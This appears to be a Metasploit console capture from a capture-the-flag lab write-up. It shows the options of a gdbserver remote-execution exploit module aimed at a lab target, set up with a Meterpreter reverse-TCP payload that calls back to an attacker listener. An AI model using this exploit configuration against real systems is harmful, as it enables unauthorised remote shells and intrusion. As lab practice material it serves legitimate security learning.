 msf6 exploit(multi/gdb/gdb_server_exec) > options
Module options (exploit/multi/gdb/gdb_server_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
EXE_FILE /bin/true no The exe to spawn when gdbserver is not attached to a process.
RHOSTS 10.10.11.125 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1337 yes The target port (TCP)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.84 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 x86 (32-bit)
msf6 exploit(multi/gdb/gdb_server_exec) >